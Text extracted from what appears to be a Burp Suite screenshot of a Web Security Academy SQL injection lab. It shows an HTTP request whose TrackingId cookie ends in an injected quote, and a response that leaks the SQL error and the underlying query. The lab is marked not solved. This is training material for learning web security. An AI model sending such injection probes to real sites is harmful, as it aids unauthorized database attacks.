 Request
Pretty Raw Hex
\n
1 GET /product?productId=5 HTTP/2
2 Host: 0a69008704640441819135910051​0071.web-security-academy.net
3 Cookie: session=nqo3FQD7aSvRIhJZt3e0dQOMhs0MMcf2; TrackingId=Wzpzllph0u2phg'
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad800700366859b8111430a00440093.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at position 51 in SQL SELECT * FROM tracking
WHERE id = 'Wzpzllph0u2phg' '. Expected  char
</h4>
46 <p class=is-warning>
Unterminated string literal started at position 51 in SQL SELECT * FROM tracking
WHERE id = 'Wzpzllph0u2phg' '. Expected  char
</p>
47 </div>
48 </section>
49 </div>
50 </body>